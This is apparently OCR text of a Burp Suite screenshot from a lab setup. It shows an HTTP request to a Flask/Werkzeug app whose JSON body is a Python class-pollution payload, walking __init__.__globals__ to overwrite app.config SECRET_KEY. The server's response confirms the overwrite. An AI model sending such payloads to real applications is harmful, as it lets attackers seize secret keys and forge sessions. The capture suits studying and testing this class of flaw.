 请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.223.162.247:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:149.0) Gecko/20100101 Firefox/149.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,zh-HK;q=0.7,en-US;q=0.6,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 205
11
12 {
13 "__init__":{
14 "__globals__":{
15 "app":{
16 "config":{
17 "SECRET_KEY":"Polluted~"
18 }
19 }
20 }
21 }
22 }
23
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 19
4 Server: Werkzeug/2.0.1 Python/3.13.11
5 Date: Fri, 24 Jul 2026 12:03:03 GMT
6
7 [+]Config:Polluted~